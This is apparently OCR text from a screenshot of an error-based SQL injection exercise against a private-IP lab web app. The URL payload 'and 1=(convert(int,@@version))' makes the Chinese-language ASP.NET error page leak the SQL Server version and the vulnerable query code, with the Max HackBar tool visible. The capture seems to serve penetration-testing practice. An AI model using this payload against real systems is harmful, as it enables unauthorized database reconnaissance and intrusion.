 在将 nvarchar 值 'Microsoft SQL
192.168.159.135:8080/get.aspx?id=1 and 1=(convert(i
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(convert(int,@@version))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 ROT13
saulGoodman